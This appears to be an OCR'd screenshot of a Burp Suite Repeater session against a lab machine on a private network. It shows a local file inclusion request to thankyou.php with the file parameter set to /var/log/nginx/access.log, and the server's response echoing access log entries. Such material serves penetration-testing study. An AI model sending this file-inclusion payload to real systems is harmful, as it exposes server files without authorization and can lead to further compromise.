 10 ×
...
Go
Cancel
< | ▼
> | ▼
Target: http://192.168.17.132
?
Request
Raw
Params
Headers
Hex
GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1
Host: 192.168.17.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTML
Render
<footer>
192.168.17.1 - - [02/May/2020:01:41:39 +1000] "GET
/robots.txt HTTP/1.1" 404 142 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:75.0) Gecko/20100101 Firefox/75.0"
192.168.17.1 - - [02/May/2020:01:41:39 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 538 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0"
192.168.17.1 - - [02/May/2020:01:41:39 +1000] "GET /css/styles.css
HTTP/1.1" 200 2638
"http://192.168.17.132/thankyou.php?file=/var/log/nginx/access.log"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0"
192.168.17.1 - - [02/May/2020:01:41:39 +1000] "GET /favicon.ico HTTP/1.1"
404 142 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0"
192.168.17.1 - - [02/May/2020:01:46:41 +1000] "GET  HTTP/1.1" 400 172 "-"
"-"
192.168.17.1 - - [02/May/2020:01:49:13 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 640 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0"
192.168.17.1 - - [02/May/2020:01:49:13 +1000] "GET /css/styles.css
HTTP/1.1" 304 0
"http://192.168.17.132/thankyou.php?file=/var/log/nginx/access.log"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0"
</footer>
</div>
</div>
</body>